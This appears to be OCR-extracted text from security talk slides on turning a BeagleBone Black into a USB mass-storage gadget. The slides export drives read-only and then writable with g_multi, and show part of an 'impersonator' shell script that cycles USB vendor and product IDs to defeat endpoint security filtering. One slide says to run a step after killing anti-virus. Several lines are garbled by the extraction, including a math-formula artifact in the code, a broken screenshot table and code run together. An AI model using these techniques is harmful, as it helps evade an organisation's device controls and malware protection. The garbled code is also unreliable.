# Exporting USB MS (continued)

- fstr= $\frac{1}{4}$  # strip leading comma
- rostr=\${rostr:1}
- echo "\$fstr" >/tmp/usbexports # store for later in case we re-export as r/w
- # now export it
- vend=\$(( 0x1337 )) # pick your favorite vid/pid
- prod=\$(( 0x1337 ))
- echo "\$vend" >/tmp/usbvend # save vid/pid for possible r/w export
- echo "\$prod" >/tmp/usbprod
- modprobe g\_multi file=\$fstr cdrom=0 stall=0 ro=\$rostr \
- removable=1 nofua=1 idVendor=\$vend idProduct=\$prod







## USB Mass Storage Read-only Export Demo





| phil@i7laptop:~<br>phil@i7laptop:~\$ |   | $   \cdot   $<br>an Bu | <sup>t</sup> ↓ □ ■ (98%) → 0) 7:35 PM </th |
|--------------------------------------|---|------------------------|--------------------------------------------|
|                                      | I |                        |                                            |
|                                      |   |                        |                                            |
|                                      |   |                        |                                            |
|                                      |   |                        |                                            |

# Making the exported drive writable



• For **after** you kill any anti-virus! (DFIU)

#!/bin/bash

# these variables are used to export all partitions

```
if [ -e /tmp/usbexports ] ; then
```
fstr=\$(cat /tmp/usbexports)

```
 modprobe -r g_multi
```

```
modprobe g_multi file=$fstr cdrom=0 stall=0 \
```

```
 removable=1 nofua=1 idVendor=$(cat /tmp/usbvend) \
```

```
 idProduct=$(cat /tmp/usbprod)
```


## Demo: Making the Exported Drive Writable







# USB Mass Storage Impersonation



- Some people think they can block users from mounting unauthorized flash drives
- Typically use endpoint security software and/or rules to filter by VID/PID
- Microcontroller device presented at DC20
- Can do same thing with BBB and shell scripting
	- Better performance (USB 2.0 High Speed vs. Full Speed)

# Impersonator: Part 1 - Setup

#!/bin/bash

#### usage () {

 echo "Usage: \$0 [-v Vendor] [-p Product] [-d Delay]" echo "USB impersonator shell script. Will interate" echo "over list if no vendor and product id given." echo "Standard delay is four seconds before switching." exit 1

#### }

declare -i vend=0x1337 declare -i prod=0x1337 declare -i delay=4

parseargs () { useFile=true delay=\$(( 2 )) while  $[[$  \$# > 1 ]] do key="\$1" case \$key in -v) vend="0x\$2" useFile=false shift ;;

snip

 esac shift

done

}



